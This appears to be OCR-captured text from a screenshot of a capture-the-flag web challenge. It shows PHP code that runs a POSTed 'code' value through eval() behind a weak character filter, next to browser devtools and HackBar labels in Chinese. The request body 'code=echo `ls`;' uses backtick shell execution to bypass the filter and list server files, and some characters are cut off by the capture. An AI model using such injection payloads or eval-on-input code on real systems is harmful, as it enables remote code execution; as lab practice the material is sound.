 ?php
rror_reporting(0);
ighlight_file(__FILE__);
code = $_POST['code'];
code = str_replace("(","hacker",$code);
code = str_replace(".","hacker",$code);
val($code);
> flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
code=echo `ls`;
H Connection: keep-alive